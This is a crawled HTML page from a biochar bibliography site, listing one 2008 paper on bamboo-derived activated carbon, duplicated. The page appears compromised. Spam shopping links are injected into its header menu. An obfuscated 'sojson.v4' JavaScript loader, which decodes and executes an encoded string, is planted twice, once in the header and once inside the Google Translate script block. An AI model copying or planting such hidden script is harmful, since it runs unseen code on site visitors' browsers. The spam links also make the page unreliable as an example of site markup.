

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biochar.bioenergylists.org/biblio?f%5Bkeyword%5D=S&f%5Bauthor%5D=305&s=author&o=asc
body_size: 34496
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"CLDlUHX6GIzrUf9W3E8lzS9zu5rJslqsfwSOJBKvtqQ","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Bkeyword%5D=S\u0026f%5Bauthor%5D=305\u0026s=author\u0026o=asc":true,"\/biblio?destination=biblio%3Ff%255Bkeyword%255D%3DS%26f%255Bauthor%255D%3D305%26s%3Dauthor%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/it/p/t-shirt-with-logo-adidas-originals-t-shirt-black-1570984" title="" class="sf-depth-1">yeezy resale price dropped by trump meme - SchaferandweinerShops Italy - Black T - shirt with logo ADIDAS Originals
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.teka-marburg.de/bcffgwshop/produkt/nike-air-dunk-jumbo-medium-olive/" title="" class="sf-depth-1">Teka-marburgShops , Nike Air Dunk Jumbo 'Medium Olive' , The Stussy X Nike Air Zoom Spiridon Cage 2 &quot;Black Grey&quot; Has Surfaced
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafchrshop/jordan/air-jordan-5-medium-soft-pink-hq7978-102" title="" class="sf-depth-1">OdegardcarpetsShops&amp;deg; , Air Jordan 1 Low Strap , Air Jordan 5 &quot;Medium Soft Pink&quot; Arriving in 2025
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 2 results</div> [ <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=305&amp;s=author&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Author</a><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=305&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=305&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=305&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=305&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">First Letter Of Keyword</em></strong> is <strong><em class="placeholder">S</em></strong><em> and</em> <strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Ip, A. W.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=author&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?s=author&amp;f%5Bag%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">I</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=305&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">A. W.  Ip</a>, <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=306&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Barford, J. P.</a>, and <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=307&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">McKay, G.</a></span>, <a href="/node/1291" target="_blank">“<span class="biblio-title" >Production and comparison of high surface area bamboo derived active carbons</span>”</a>, <span  style="font-style: italic;">Bioresour Technol</span>, vol. 99, pp. 8909-16, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Production+and+comparison+of+high+surface+area+bamboo+derived+active+carbons&amp;rft.title=Bioresour+Technol&amp;rft.isbn=0960-8524+%28Print%29&amp;rft.date=2008&amp;rft.volume=99&amp;rft.aulast=Ip&amp;rft.aufirst=A+W&amp;rft.au=Ip%2C+A+W&amp;rft.au=Barford%2C+J+P&amp;rft.au=McKay%2C+G"></span></div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=305&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">A. W.  Ip</a>, <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=306&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Barford, J. P.</a>, and <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=307&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">McKay, G.</a></span>, <a href="/node/1291" target="_blank">“<span class="biblio-title" >Production and comparison of high surface area bamboo derived active carbons</span>”</a>, <span  style="font-style: italic;">Bioresour Technol</span>, vol. 99, pp. 8909-16, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Production+and+comparison+of+high+surface+area+bamboo+derived+active+carbons&amp;rft.title=Bioresour+Technol&amp;rft.isbn=0960-8524+%28Print%29&amp;rft.date=2008&amp;rft.volume=99&amp;rft.aulast=Ip&amp;rft.aufirst=A+W&amp;rft.au=Ip%2C+A+W&amp;rft.au=Barford%2C+J+P&amp;rft.au=McKay%2C+G"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='5b1e6'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=305&amp;s=author&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180156702" />
<input type="hidden" name="captcha_token" value="ecced41c47390d6f3587103f77275081" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">1 + 2 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-QYwLM5LgSeAi37LnTk3F8meLjUDql9wIG7VarXhYRyo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Bkeyword%255D%3DS%26f%255Bauthor%255D%3D305%26s%3Dauthor%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-6S9dqoXNYHwc_FU-MnB_UrNjVXwiHLbR39gkf1AEL-Q" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Bkeyword%255D%3DS%26f%255Bauthor%255D%3D305%26s%3Dauthor%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
